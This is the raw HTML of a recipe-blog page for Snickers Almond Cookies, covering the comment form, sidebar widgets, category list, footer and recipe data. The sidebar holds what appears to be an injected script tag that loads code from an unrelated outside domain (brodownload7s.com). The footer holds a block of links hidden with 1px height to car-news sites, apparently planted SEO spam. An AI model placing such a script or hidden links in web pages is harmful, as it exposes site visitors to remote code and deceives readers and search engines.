xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-1521399185 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=116798 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=899fd8cd78></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=154><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2020/03/16/snickers-peanut-butter-cookies/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2020/03/23/roasted-potato-leek-soup/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F&amp;linkname=Snickers%20Almond%20Cookies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F&amp;linkname=Snickers%20Almond%20Cookies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F&amp;linkname=Snickers%20Almond%20Cookies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-133700":{"type":"food","name":"Snickers Almond Cookies","slug":"wprm-snickers-almond-cookies-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Almond-Cookies-55f33.jpg","rating":{"count":1,"total":5,"average":5,"type":{"comment":0,"no_comment":0,"user":1},"user":0},"ingredients":[{"uid":0,"amount":"1","unit":"cup","name":"unsalted butter","notes":"softened (2 sticks)   ","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769639483000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":1,"amount":"1 1\/2","unit":"cups","name":"brown sugar","notes":"firmly packed","unit_id":13532,"id":13523,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1769639483000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":2,"amount":"3\/4","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"3\/4","unit":"cup","timestamp":1769639483000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"3","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"3","unit":"large","timestamp":1769639483000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"large","unitParsed":"large"}}},{"uid":4,"amount":"2","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"2","unit":"tsp.","timestamp":1769639483000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":5,"amount":"4 1\/2","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":"(bleached flour toughens baked goods)","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"4 1\/2","unit":"cups","timestamp":1769639483000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"4 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":6,"amount":"1 1\/2","unit":"tsp.","name":"baking soda","notes":"","unit_id":13520,"id":13748,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"tsp.","timestamp":1769639483000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"1","unit":"tsp.","name":"sea salt","notes":"","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769639483000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"3","unit":"cups","name":"Snickers Almond Bars","notes":"chopped ","unit_id":13532,"id":18673,"conversion_item_snapshot":{"amount":"3","unit":"cups","timestamp":1769639483000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"cups","unitParsed":"cups"}}}],"originalServings":"38","originalServingsParsed":38,"currentServings":"38","currentServingsParsed":38,"currentServingsFormatted":"38","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":133700,"name":"Snickers Almond 